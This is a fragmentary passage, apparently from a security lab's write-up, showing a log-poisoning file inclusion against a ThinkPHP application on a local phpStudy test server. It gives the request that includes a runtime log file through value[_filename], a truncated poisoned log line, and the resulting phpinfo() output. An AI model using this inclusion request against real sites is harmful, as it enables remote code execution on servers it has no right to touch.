 127.0.0.1/index.php?m=Home&c=Index&a=index&value[_filename]=.\Application\Runtime\Logs\Home\21_06_30.log
:00 ] 127.0.0.1 /index.php?m=Home&c=Index&a=index&test=-->
PHP Version 5.6.27
php
System Windows NT DESKTOP-AI5L4DG 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
玄甲安全实验室